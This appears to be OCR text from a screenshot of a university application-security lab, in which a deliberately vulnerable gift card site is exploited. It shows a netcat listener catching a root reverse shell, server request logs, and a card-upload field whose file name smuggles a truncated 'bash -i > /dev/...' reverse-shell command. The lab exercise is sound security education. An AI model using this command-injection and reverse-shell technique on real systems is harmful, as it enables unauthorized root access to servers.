 Appsecenv [Running]
Activities
Terminal
Mar 21 22:53
Cards Galore — A card sal
root@ubuntu: /home/...
nyuappsec@ubuntu:~$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.0.2.15 40632
hostname; date; id;
^C
nyuappsec@ubuntu:~$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.0.2.15 40634
root@ubuntu:/home/nyuappsec/AppSec2/GiftcardSite#
hostname; date; id;
hostname; date; id;
ubuntu
Tue 22 Mar 2022 05:51:27 AM UTC
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/home/nyuappsec/AppSec2/GiftcardSite#
nyuappsec@ubuntu: ~/AppSec2/Giftcard...
/Mar/2022 05:40:22] "POST /useCard.html HTTP/1.1" 500 74309
/Mar/2022 05:49:47] "GET /useCard.html HTTP/1.1" 200 7924
Found: /fonts/icomoon/style.css
/Mar/2022 05:49:47] "GET /fonts/icomoon/style.css HTTP/1.1" 4
6787
Found: /fonts/flaticon/font/flaticon.css
/Mar/2022 05:49:47] "GET /fonts/flaticon/font/flaticon.css HT
/1.1" 404 6814
/Mar/2022 05:49:50] "GET /useCard.html HTTP/1.1" 200 7924
Found: /fonts/icomoon/style.css
Found: /fonts/flaticon/font/flaticon.css
/Mar/2022 05:49:50] "GET /fonts/flaticon/font/flaticon.css HT
TP/1.1" 404 6814
[22/Mar/2022 05:49:50] "GET /fonts/icomoon/style.css HTTP/1.1" 4
04 6787
sh: 1: ./giftcardreader: Permission denied
[22/Mar/2022 05:52:18] "GET /useCard.html HTTP/1.1" 200 7924
Submit your own
card for use.
Don't worry, this
is completely
secure! We will
validate it on our
end.
This
card
can
be
for
any
price.
Choose File newcard.gftcrd
; bash -c "/bin/bash -i > /de
Submit a Card
newcard.gftcrd
newcard (3).gftcrd
newcard (3).gftcrd
newcard (2).gftcrd
Show all
Left ⌘